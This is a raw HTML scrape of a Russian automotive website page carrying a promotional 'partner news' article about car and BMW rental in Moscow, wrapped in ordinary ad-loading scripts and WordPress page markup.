(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"6001","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (nadomkrat) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"6140346486\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"6002","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (nadomkrat) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"3873259887\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"6003","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (nadomkrat) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"2912667476\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"6228","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275646-38 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1275646-38\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body class="post-template-default single single-post postid-4593 single-format-standard wp-embed-responsive sidebar-right"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к содержанию<!--/noindex--></a><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://nadomkrat.ru/"> <label> <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner fixed"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href="https://nadomkrat.ru/"><noscript><img src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" width="1054" height="221" alt="НаДомкрат"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201054%20221%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" width="1054" height="221" alt="НаДомкрат"></a></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://nadomkrat.ru/kontakty">Контакты</a></li><li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://nadomkrat.ru/reklama">Реклама</a></li><li id="menu-item-2116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2116"><a rel="privacy-policy" href="https://nadomkrat.ru/policy">Политика конфиденциальности</a></li></ul></div></div></header><!-- #masthead --><nav id="site-navigation" class="main-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner full"><div class="menu-bottom_menu-container"><ul id="header_menu" class="menu"><li id="menu-item-3678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3678"><a href="https://nadomkrat.ru">Главная</a></li><li id="menu-item-3673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3673"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley">Устройство автомобилей</a></li><li id="menu-item-3674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3674"><a href="https://nadomkrat.ru/avtomobilnye-ekspluatacionnye-materialy">Эксплуатационные материалы</a></li><li id="menu-item-3675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3675"><a href="https://nadomkrat.ru/obsluzhivanie">Обслуживание</a></li></ul></div></div></nav><!-- #site-navigation --><div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div><div id="content" class="site-content fixed"><div class="site-content-inner"><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main article-card"><article id="post-4593" class="article-post post-4593 post type-post status-publish format-standard has-post-thumbnail  category-novosti-partnerov tag-kachestvennyj-prokat-bmw-dlya-peremeshhenij-po-moskve tag-nadezhnaya-arenda-brendovyh-avtomobilej"><div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://nadomkrat.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://nadomkrat.ru/novosti-partnerov" itemprop="item"><span itemprop="name">Новости партнеров</span></a><meta itemprop="position" content="1"></span></div><h1 class="entry-title" itemprop="headline">Аренда автомобилей в Москве</h1><div class="entry-image post-card post-card__thumbnail"> <img width="532" height="400" src="https://nadomkrat.ru/wp-content/uploads/2021/03/153569218355804116cc926.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://nadomkrat.ru/wp-content/uploads/2021/03/153569218355804116cc926.jpg 1196w, https://nadomkrat.ru/wp-content/uploads/2021/03/153569218355804116cc926-300x226.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/03/153569218355804116cc926-600x452.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/03/153569218355804116cc926-768x578.jpg 768w" sizes="(max-width: 532px) 100vw, 532px" /> <span class="post-card__category"><a href="https://nadomkrat.ru/novosti-partnerov" itemprop="articleSection">Новости партнеров</a></span></div><div class="entry-meta"> <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">NaDomkrat</span></span> <span class="entry-time"><span class="entry-label">На чтение</span> 2 мин</span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2021-03-30">30.03.2021</time></span></div><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><h2>Надежная аренда брендовых автомобилей на любой случай в Москве</h2><p>Вам нужно взять автомобиль в аренду в Казани? Наш сервис – один из крупнейших в городе. Мы знаем, что у каждого есть определенные требования, такие как характеристики транспортного средства, сроки, а также выделенный бюджет. Поэтому мы работаем для того, чтобы каждый клиент смог получить именно то, что ему нужно и за приемлемую стоимость. Ориентируясь на цели, можно взять авто в аренду разного класса: эконом, комфорт или бизнес. Для большой семьи или дружной компании мы предлагаем удобные и просторные минивэны.</p><p><a href="https://nadomkrat.ru/wp-content/uploads/2021/03/153569218355804116cc926.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="aligncenter wp-image-4594 size-large" src="https://nadomkrat.ru/wp-content/uploads/2021/03/153569218355804116cc926-600x452.jpg" alt="" width="600" height="452"  srcset="https://nadomkrat.ru/wp-content/uploads/2021/03/153569218355804116cc926-600x452.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/03/153569218355804116cc926-300x226.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/03/153569218355804116cc926-768x578.jpg 768w, https://nadomkrat.ru/wp-content/uploads/2021/03/153569218355804116cc926.jpg 1196w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload aligncenter wp-image-4594 size-large" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20452%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2021/03/153569218355804116cc926-600x452.jpg" alt="" width="600" height="452"  data-srcset="https://nadomkrat.ru/wp-content/uploads/2021/03/153569218355804116cc926-600x452.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/03/153569218355804116cc926-300x226.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/03/153569218355804116cc926-768x578.jpg 768w, https://nadomkrat.ru/wp-content/uploads/2021/03/153569218355804116cc926.jpg 1196w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="452"></span></a></p><h2>Особенности проката моделей BMW</h2><p>Профи помогут заказать качественный <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://elitecar.rent/bmw/" target="_blank" rel="noopener">прокат BMW в Москве</a></span> для тех, кто ищет. Компания Карлсон – это сервис аренды и проката автомобилей в Казани. Мы предлагаем выгодные условия сотрудничества и низкие тарифы. Ваша задача – выбрать подходящее транспортное средство из предложенного ассортимента, согласовать с нами условия аренды и оплатить нужное время пользования автомобилем.</p><p><a href="https://nadomkrat.ru/wp-content/uploads/2021/03/2018_infiniti_qx80_109_2560x1440-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-4597" src="https://nadomkrat.ru/wp-content/uploads/2021/03/2018_infiniti_qx80_109_2560x1440-1-600x327.jpg" alt="" width="600" height="327"  srcset="https://nadomkrat.ru/wp-content/uploads/2021/03/2018_infiniti_qx80_109_2560x1440-1-600x327.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/03/2018_infiniti_qx80_109_2560x1440-1-300x164.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/03/2018_infiniti_qx80_109_2560x1440-1-768x419.jpg 768w, https://nadomkrat.ru/wp-content/uploads/2021/03/2018_infiniti_qx80_109_2560x1440-1-1536x838.jpg 1536w, https://nadomkrat.ru/wp-content/uploads/2021/03/2018_infiniti_qx80_109_2560x1440-1-2048x1117.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload aligncenter size-large wp-image-4597" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20327%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2021/03/2018_infiniti_qx80_109_2560x1440-1-600x327.jpg" alt="" width="600" height="327"  data-srcset="https://nadomkrat.ru/wp-content/uploads/2021/03/2018_infiniti_qx80_109_2560x1440-1-600x327.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/03/2018_infiniti_qx80_109_2560x1440-1-300x164.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/03/2018_infiniti_qx80_109_2560x1440-1-768x419.jpg 768w, https://nadomkrat.ru/wp-content/uploads/2021/03/2018_infiniti_qx80_109_2560x1440-1-1536x838.jpg 1536w, https://nadomkrat.ru/wp-content/uploads/2021/03/2018_infiniti_qx80_109_2560x1440-1-2048x1117.jpg 2048w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="327"></span></a></p><p>Многие компании уже оценили преимущества аренды авто в Казани по сравнению с содержанием собственного автопарка. Почему это выгодно:</p><ul><li>Легко оценить и спланировать бюджет на транспорт. Не нужно думать о покупке, ремонте, плановом осмотре и страховании, так как все эти расходы учтены в тарифах на аренду.</li><li>Налоговая оптимизация – можно выбрать схему сотрудничества с выделением НДС или без него.</li><li>Значительная экономия средств компании за счет отсутствия необходимости ремонтировать авто и нести другие расходы на транспорт.</li></ul><p><a href="https://nadomkrat.ru/wp-content/uploads/2021/03/lamborghini-urus.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-4595" src="https://nadomkrat.ru/wp-content/uploads/2021/03/lamborghini-urus-600x398.jpg" alt="" width="600" height="398"  srcset="https://nadomkrat.ru/wp-content/uploads/2021/03/lamborghini-urus-600x398.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/03/lamborghini-urus-300x199.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/03/lamborghini-urus-768x510.jpg 768w, https://nadomkrat.ru/wp-content/uploads/2021/03/lamborghini-urus-1536x1020.jpg 1536w, https://nadomkrat.ru/wp-content/uploads/2021/03/lamborghini-urus.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload aligncenter size-large wp-image-4595" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20398%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2021/03/lamborghini-urus-600x398.jpg" alt="" width="600" height="398"  data-srcset="https://nadomkrat.ru/wp-content/uploads/2021/03/lamborghini-urus-600x398.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/03/lamborghini-urus-300x199.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/03/lamborghini-urus-768x510.jpg 768w, https://nadomkrat.ru/wp-content/uploads/2021/03/lamborghini-urus-1536x1020.jpg 1536w, https://nadomkrat.ru/wp-content/uploads/2021/03/lamborghini-urus.jpg 1920w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="398"></span></a></p><p><b>Для компаний, который имеют в своем автопарке транспортные средства!</b></p><p>Мы разработали программу fleet-management, целью которой является помощь в обслуживании ваших автомобилей. Мы готовы взять на себя обязанности механиков, руководителей транспортных направлений и логистов, выполняя полный цикл качественного и своевременного обслуживания ваших автомобилей.</p><p>Наши постоянные клиенты имеют бонус – специальные условия, которые подразумевают систему накопительных скидок. Каждое последующее сотрудничество с нами будет дешевле, по персональным тарифам и в некоторых случаях даже без залога.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p>2022</p><div class="fpm_end"></div> <!-- toc empty --></div><!-- .entry-content --></article><div class="entry-tags"><a href="https://nadomkrat.ru/tag/kachestvennyj-prokat-bmw-dlya-peremeshhenij-po-moskve" class="entry-tag">качественный прокат BMW для перемещений по Москве</a> <a href="https://nadomkrat.ru/tag/nadezhnaya-arenda-brendovyh-avtomobilej" class="entry-tag">Надежная аренда брендовых автомобилей</a></div><div class="entry-social"><div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://nadomkrat.ru/wp-content/uploads/2021/03/153569218355804116cc926-150x150.jpg"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span></div></div> <!--noindex--><div class="author-box"><div class="author-info"><div class="author-box__ava"> <noscript><img alt='' src='https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=70&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=140&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/></noscript><img alt='' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=70&#038;d=wavatar&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=140&#038;d=wavatar&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' decoding='async'/></div><div class="author-box__body"><div class="author-box__author"> NaDomkrat</div><div class="author-box__description"> <!--noindex--><!--/noindex--></div></div></div></div> <!--/noindex--><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nadomkrat.ru/novosti-partnerov/arenda-avtomobilej-v-moskve" content="Аренда автомобилей в Москве"><meta itemprop="dateModified" content="2023-01-13"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></noscript><img class="lazyload" itemprop="url image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></div><meta itemprop="name" content="НаДомкрат"><meta itemprop="telephone" content="НаДомкрат"><meta itemprop="address" content="https://nadomkrat.ru"></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/novosti-partnerov/arenda-avtomobilej-v-moskve#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://nadomkrat.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p><p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p><p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p><p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label><textarea autocomplete="new-password"  id="ae49f29f56"  name="ae49f29f56"   cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a2622c47f76b5f10e547ff6e8fecf654" );document.getElementById("ae49f29f56").setAttribute( "id", "comment" );</script></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>3 &#215; два = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="7oqaopw5vc" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1764774003" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4593' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="l1u3xyy6" value="qqisuvyrgeft" ><input type="hidden" name="s9l4yehp" value="5g3id8tz53q3" ></p></form></div><!-- #respond --></div><!-- #comments --></main><!-- #main --></div><!-- #primary --><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="sticky-sidebar js-sticky-sidebar"><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://nadomkrat.ru/"> <label> <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><div id="categories-6" class="widget widget_categories"><div class="widget-header">Рубрики</div><ul><li class="cat-item cat-item-87"><a href="https://nadomkrat.ru/drugiye-modeli">Другие модели ВАЗ</a></li><li class="cat-item cat-item-15"><a href="https://nadomkrat.ru/innteresnoe">Интересное</a></li><li class="cat-item cat-item-364"><a href="https://nadomkrat.ru/kolesa">Колеса</a></li><li class="cat-item cat-item-644"><a href="https://nadomkrat.ru/novosti-partnerov">Новости партнеров</a></li><li class="cat-item cat-item-93"><a href="https://nadomkrat.ru/obsluzhivanie">Обслуживание</a><ul class='children'><li class="cat-item cat-item-88"><a href="https://nadomkrat.ru/obsluzhivanie/konsultatsiya">Консультация автомеханика</a></li></ul></li><li class="cat-item cat-item-91"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley">Устройство автомобилей</a><ul class='children'><li class="cat-item cat-item-49"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/vyhlopnaya-sistema">Выхлопная система</a></li><li class="cat-item cat-item-48"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/dvigatel">Двигатель</a></li><li class="cat-item cat-item-85"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/kuzov">Кузов</a></li><li class="cat-item cat-item-57"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/optika">Оптика и освещение</a></li><li class="cat-item cat-item-52"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/ohlazhdeniye-i-otopleniye">Охлаждение и отопление</a></li><li class="cat-item cat-item-58"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/panel-priborov">Панель приборов</a></li><li class="cat-item cat-item-83"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/stekloochistitel">Стеклоочистители</a></li><li class="cat-item cat-item-47"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/toplivnaya-sistema">Топливная система</a></li><li class="cat-item cat-item-51"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema">Тормозная система</a></li><li class="cat-item cat-item-46"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/transmissiya">Трансмиссия</a></li><li class="cat-item cat-item-50"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/hodovaya">Ходовая часть</a></li><li class="cat-item cat-item-45"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/elektrooborudovaniye">Электрооборудование</a></li></ul></li><li class="cat-item cat-item-55"><a href="https://nadomkrat.ru/harakteristika">Характеристика</a></li><li class="cat-item cat-item-92"><a href="https://nadomkrat.ru/avtomobilnye-ekspluatacionnye-materialy">Эксплуатационные материалы</a></li></ul></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные</div><div class="widget-articles"><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href="https://nadomkrat.ru/novosti-partnerov/vse-podvodnye-kamni-pokupki-poderzhannoj-bmw-h6-e71"> <noscript><img width="300" height="220" src="https://nadomkrat.ru/wp-content/uploads/2020/10/bmw-x6-5-door-full-size-crossover-2008-094.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2020/10/bmw-x6-5-door-full-size-crossover-2008-094.jpg 2048w, https://nadomkrat.ru/wp-content/uploads/2020/10/bmw-x6-5-door-full-size-crossover-2008-094-300x220.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2020/10/bmw-x6-5-door-full-size-crossover-2008-094-600x440.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2020/10/bmw-x6-5-door-full-size-crossover-2008-094-768x564.jpg 768w, https://nadomkrat.ru/wp-content/uploads/2020/10/bmw-x6-5-door-full-size-crossover-2008-094-1536x1127.jpg 1536w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2020/10/bmw-x6-5-door-full-size-crossover-2008-094.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2020/10/bmw-x6-5-door-full-size-crossover-2008-094.jpg 2048w, https://nadomkrat.ru/wp-content/uploads/2020/10/bmw-x6-5-door-full-size-crossover-2008-094-300x220.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2020/10/bmw-x6-5-door-full-size-crossover-2008-094-600x440.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2020/10/bmw-x6-5-door-full-size-crossover-2008-094-768x564.jpg 768w, https://nadomkrat.ru/wp-content/uploads/2020/10/bmw-x6-5-door-full-size-crossover-2008-094-1536x1127.jpg 1536w" data-sizes="(max-width: 300px) 100vw, 300px" /> <span class="post-card__category">Новости партнеров</span> </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://nadomkrat.ru/novosti-partnerov/vse-podvodnye-kamni-pokupki-poderzhannoj-bmw-h6-e71">Все подводные камни покупки подержанной BMW Х6 e71</a></div><div class="post-card__meta"> <span class="post-card__comments">0</span></div></div></article><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href="https://nadomkrat.ru/ustroistvo-avtomobiley/kak-vybrat-perchatki"> <noscript><img width="220" height="220" src="https://nadomkrat.ru/wp-content/uploads/2021/07/1324361419_w640_h640_sherstyanye-uteplennye-perchatki.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2021/07/1324361419_w640_h640_sherstyanye-uteplennye-perchatki.jpg 800w, https://nadomkrat.ru/wp-content/uploads/2021/07/1324361419_w640_h640_sherstyanye-uteplennye-perchatki-300x300.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/07/1324361419_w640_h640_sherstyanye-uteplennye-perchatki-600x600.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/07/1324361419_w640_h640_sherstyanye-uteplennye-perchatki-150x150.jpg 150w, https://nadomkrat.ru/wp-content/uploads/2021/07/1324361419_w640_h640_sherstyanye-uteplennye-perchatki-768x768.jpg 768w" sizes="(max-width: 220px) 100vw, 220px" /></noscript><img width="220" height="220" 